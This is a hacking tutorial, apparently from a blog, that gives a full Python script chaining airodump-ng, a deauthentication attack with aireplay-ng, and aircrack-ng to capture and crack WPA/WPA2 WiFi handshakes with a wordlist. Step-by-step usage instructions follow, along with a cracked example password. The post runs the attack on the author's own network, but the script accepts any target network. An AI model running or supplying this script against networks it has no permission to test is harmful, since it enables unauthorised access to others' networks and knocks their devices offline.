Requirements:
Kali Linux Operating System.
A Compatible Wireless Adapter.
In this tutorial, I'm going to show you how to create a simple Python script that can crack WiFi passwords. The script will capture the WPA/WPA2 Handshake and then crack it using the provided wordlist file.
Before we start I want to make a quick disclaimer. First, anything I'm doing in this guide is happening on my local network.
Do not do anything that can get you into trouble. In this example, everything is being done on my personal computer. I'm not trying to connect to someone's network or hack them. Now, let's get started!
The Python Script
First, I will create a new file by using nano terminal text editor.
nano wifi-cracker.pyAdd the following code:
import subprocess
import time
import os
import re
def is_valid_bssid(bssid):
# Validate BSSID format (e.g., 00:11:22:33:44:55)
return re.match(r'^([0-9A-Fa-f]{2}:){5}[0-9A-Fa-f]{2}$', bssid) is not None
def capture_handshake(interface, bssid, channel, output_prefix):
if not is_valid_bssid(bssid):
print("Error: Invalid BSSID format. Please enter a valid BSSID (e.g., 00:11:22:33:44:55).")
return
airodump_cmd = ['airodump-ng', '--bssid', bssid, '--channel', channel, '-w', output_prefix, interface]
airodump_proc = subprocess.Popen(airodump_cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
try:
time.sleep(5) # Give airodump-ng some time to start
print("Starting deauth attack to capture the handshake...")
deauth_cmd = ['aireplay-ng', '--deauth', '10', '-a', bssid, interface]
subprocess.run(deauth_cmd)
print("Deauth attack sent. Waiting to capture the handshake...")
time.sleep(30) # Wait to capture the handshake
except FileNotFoundError:
print("Error: aireplay-ng or airodump-ng not found. Make sure they are installed and in your PATH.")
except Exception as e:
print(f"An error occurred: {str(e)}")
finally:
airodump_proc.terminate()
def crack_handshake(handshake_file, wordlist_file):
if not os.path.isfile(handshake_file):
print(f"Error: Handshake file '{handshake_file}' not found.")
return
try:
subprocess.run(['aircrack-ng', '-w', wordlist_file, handshake_file])
except FileNotFoundError:
print("Error: aircrack-ng not found. Make sure it is installed and in your PATH.")
except Exception as e:
print(f"An error occurred: {str(e)}")
def main():
print("WPA WiFi Cracker")
print("====================")
print("1. Capture and crack WPA handshake")
print("2. Exit")
choice = input("Enter your choice: ")
if choice == "1":
interface = input("Enter the wireless interface to use (e.g., wlan0): ")
bssid = input("Enter the BSSID of the target network: ")
if not is_valid_bssid(bssid):
print("Error: Invalid BSSID format. Please enter a valid BSSID (e.g., 00:11:22:33:44:55).")
return
channel = input("Enter the channel of the target network: ")
output_prefix = input("Enter the output file prefix for airodump-ng: ")
wordlist_file = input("Enter the path to the wordlist file: ")
capture_handshake(interface, bssid, channel, output_prefix)
handshake_file = f"{output_prefix}-01.cap"
print(f"Captured handshake file: {handshake_file}")
crack_handshake(handshake_file, wordlist_file)
elif choice == "2":
print("Exiting...")
else:
print("Invalid choice. Please enter 1 or 2.")
if __name__ == "__main__":
main()How It Works
The script starts by validating the MAC address of the router (BSSID) to ensure it is correctly formatted (e.g., 00:11:22:33:44:55). Then captures the WPA handshake using airodump-ng and aireplay-ng.
Once the handshake is captured, aircrack-ng is used to crack the password using the wordlist file.
Run the Script
Save the code to a file (e.g., wifi-cracker.py). Open a terminal and navigate to the directory containing the script and type:
python3 wifi-cracker.py
Choose option 1 to capture and crack the handshake.

Then provide the wireless interface. You can use "Iwconfig" to find the wireless interface name.

Next, you need to put the router's MAC address and channel. To do that use "airodump-ng wlan0" command in another terminal to scan nearby wireless networks and find your target.
In my case, I will use my own network called "SkyNet" with the BSSID or MAC address 58:D0:61:FB:94:20

Here type the file name where the 4-way handshake will be stored (data). The 4-way handshake is the process of exchanging 4 messages between an access point and the client device.
If you can grab the 4-way handshake, you can then attempt to crack it and reveal the password. Lastly, provide the wordlist file path. A wordlist is a list of commonly used passwords in a text file.

At this point, the attack is running…

Here you can see the password was found and is "Letmein321".
Remember the passphrase must be contained in the wordlist file you are using to break the WPA/WPA2 wifi password. If it is not in the wordlist then aircrack-ng will be unable to find the key.
Note: Please know that all the information is used to expand knowledge and not to cause malicious or damaging attacks.
Thank you!